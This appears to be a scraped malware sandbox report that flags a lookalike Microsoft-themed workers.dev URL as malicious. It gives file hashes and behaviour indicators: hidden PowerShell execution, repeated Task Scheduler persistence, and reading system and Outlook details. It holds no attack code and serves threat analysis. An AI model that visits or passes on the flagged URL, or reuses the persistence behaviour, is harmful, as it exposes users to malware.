






| URL: | https://ps.microsoft-toolbox.workers.dev |
| Full analysis: | https://app.any.run/tasks/b3d87401-91dd-4986-bffc-fa7a845206bb |
| Verdict: | Malicious activity |
| Analysis date: | April 09, 2022, 20:41:04 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MD5: | AA59A0226349B44B3005A792F4B3DF1F |
| SHA1: | 83FCF85C8EFC88CA3E164515DF86BFF928649BE4 |
| SHA256: | 5AC40393371DE0E05F0D04EBE2FB8DE6BDFE9274BFD90E84051F95CFE7A1860E |
| SSDEEP: | 3:N8S+uudm9Y2:2S+uud72 |
MALICIOUS


Runs app for hidden code execution
- powershell.exe (PID: 2528)
Executes PowerShell scripts
- cmd.exe (PID: 3140)
Uses Task Scheduler to run other applications
- cmd.exe (PID: 3140)
Loads the Task Scheduler COM API
- schtasks.exe (PID: 1644)
- schtasks.exe (PID: 4008)
- schtasks.exe (PID: 2148)
- schtasks.exe (PID: 3316)
- schtasks.exe (PID: 2104)
- schtasks.exe (PID: 2348)
- schtasks.exe (PID: 1828)
- schtasks.exe (PID: 1000)
SUSPICIOUS
Reads Microsoft Outlook installation path
- iexplore.exe (PID: 3340)
- iexplore.exe (PID: 2832)
- iexplore.exe (PID: 3656)
- iexplore.exe (PID: 3896)
Checks supported languages
- PowerShell_ISE.exe (PID: 1876)
- powershell.exe (PID: 2528)
- cmd.exe (PID: 3140)
- powershell.exe (PID: 832)
- powershell.exe (PID: 4064)
- cmd.exe (PID: 3040)
- cmd.exe (PID: 3516)
- cmd.exe (PID: 1620)
- cmd.exe (PID: 3384)
- powershell.exe (PID: 3068)
- cmd.exe (PID: 2476)
- notepad++.exe (PID: 1620)
- notepad++.exe (PID: 2600)
- WScript.exe (PID: 1632)
- notepad++.exe (PID: 4016)
Reads the computer name
- PowerShell_ISE.exe (PID: 1876)
- powershell.exe (PID: 2528)
- powershell.exe (PID: 4064)
- powershell.exe (PID: 832)
- powershell.exe (PID: 3068)
- WScript.exe (PID: 1632)


